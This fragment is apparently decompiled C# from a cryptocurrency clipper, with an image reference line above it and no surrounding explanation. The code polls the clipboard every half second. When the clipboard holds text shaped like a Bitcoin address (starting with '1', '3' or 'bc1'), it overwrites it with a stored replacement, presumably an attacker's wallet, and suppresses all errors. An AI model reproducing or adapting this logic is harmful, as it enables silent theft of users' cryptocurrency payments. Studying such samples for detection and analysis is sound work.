 public static void smethod_0()
{
for (;;)
{
try
{
if (MyProject.Computer.Clipboard.GetText().Length >= 26 && MyProject.Computer.Clipboard.GetText().Length <= 35 &&
(MyProject.Computer.Clipboard.GetText().StartsWith("1") || MyProject.Computer.Clipboard.GetText().StartsWith("3") ||
MyProject.Computer.Clipboard.GetText().StartsWith("bc1")))
{
GClass2._Closure$__R1-0 CS$<>8__locals1 = new GClass2._Closure$__R1-0(CS$<>8__locals1);
CS$<>8__locals1.$VB$NonLocal_2 = MyProject.Computer.Clipboard;
Thread thread = new Thread(delegate(object a0)
{
CS$<>8__locals1.$VB$NonLocal_2.SetText(Conversions.ToString(a0));
});
thread.SetApartmentState(ApartmentState.STA);
thread.Start(GClass3.string_8);
}
Thread.Sleep(500);
}
catch (Exception ex)
{
}
}